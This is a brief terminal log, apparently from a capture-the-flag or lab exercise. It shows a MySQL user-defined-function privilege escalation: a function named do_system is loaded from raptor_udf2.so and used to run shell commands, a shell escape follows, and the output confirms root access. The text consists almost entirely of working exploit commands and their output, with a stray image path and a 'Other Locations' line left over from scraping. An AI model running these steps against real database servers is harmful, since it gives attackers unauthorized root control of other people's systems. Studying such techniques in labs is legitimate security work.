 mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.04 sec)
mysql> select do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out');
Other Locations
+-----------------------------------------------------------+
| do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out') |
+-----------------------------------------------------------+
| 0 |
+-----------------------------------------------------------+
1 row in set (0.01 sec)
mysql> \! sh
$ cat /tmp/out
uid=0(root) gid=0(root) groups=0(root)